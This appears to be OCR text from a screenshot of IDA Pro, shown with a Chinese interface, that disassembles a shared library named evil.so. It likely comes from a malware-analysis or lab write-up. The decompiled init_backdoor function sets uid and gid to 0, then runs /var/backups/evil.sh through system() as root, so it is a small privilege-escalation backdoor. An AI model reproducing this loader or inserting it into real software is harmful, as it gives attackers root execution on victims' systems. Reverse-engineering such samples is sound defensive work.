 IDA - evil.so C:\Users\16974\Downloads\evil.so
文件(F) 编辑(E) 跳转(J) 搜索(H) 视图(V) 调试器(U) Lumina(N) 选项(O) 窗口(W) 帮助
无调试器
库函数 常规函数 指令 数据 未分析 外部标志 Lumina 函数
函数
IDA 视图-A Pseudocode-A Hex 视
函数名称
sub_1000
_getuid
_system
_geteuid
_setgid
_access
_setuid
_seteuid
init_backdoor
getuid
system
geteuid
setgid
access
setuid
seteuid
1 int init_backdoor()
2 {
3 __uid_t uid; // [rsp+8h] [rbp-8h]
4 __uid_t v2; // [rsp+Ch] [rbp-4h]
5
6 v2 = getuid();
7 uid = geteuid();
8 setgid(0);
9 setuid(0);
10 if ( !access("/var/backups/evil.sh", 1) )
11 system("/var/backups/evil.sh &");
12 seteuid(uid);
13 return setuid(v2);
14 }